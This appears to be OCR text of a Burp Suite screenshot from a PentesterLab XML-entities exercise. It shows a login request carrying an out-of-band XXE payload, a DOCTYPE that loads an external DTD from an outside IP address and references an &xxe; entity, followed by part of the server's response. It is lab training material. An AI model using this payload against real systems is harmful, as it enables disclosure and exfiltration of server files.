 Login
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to Fredrik [single user license]
Project options User options Taborator Reflector Flow Logger++ HUNT Burp Bounty Pro Add Custom Header
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Log
Send Cancel < > Target: http://ptl-892af130-1cf879d0.libcurl.so ?
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ptl-892af130-1cf879d0.libcurl.so
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ptl-892af130-1cf879d0.libcurl.so
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.6
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
9 Referer: http://ptl-892af130-1cf879d0.libcurl.so/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: PLAY_FLASH="error=Error%3A+Invalid+username+or+password"
13 Connection: close
14 Content-Type: text/xml
15
16 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
17 <!DOCTYPE stok SYSTEM "http://165.227.22.215/smash.dtd">
18 <stok>
&xxe;
19 </stok>
20
Copyright
INSPECTOR ? ×
Query Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (6)
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Thu, 03 Dec 2020 14:25:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: PLAY_FLASH=; Expires=Thu, 3-Dec-2020 14:25:41 GMT; Path=/; HTTPOnly
7 Content-Length: 2125
8
9
10 (implicit session: play.api.mvc.Session)
11
12 <!DOCTYPE html>
13
14 <html>
15 <head>
16 <title>
[PentesterLab] Play XML Entities #{get 'title' /}
</title>
17 <meta charset="${_response_encoding}">
18 <link rel="stylesheet" media="screen" href="/assets/stylesheets/bootstrap.css">
19 <link rel="stylesheet" media="screen" href="/assets/stylesheets/pentesterlab.css">
? Search... 0 matches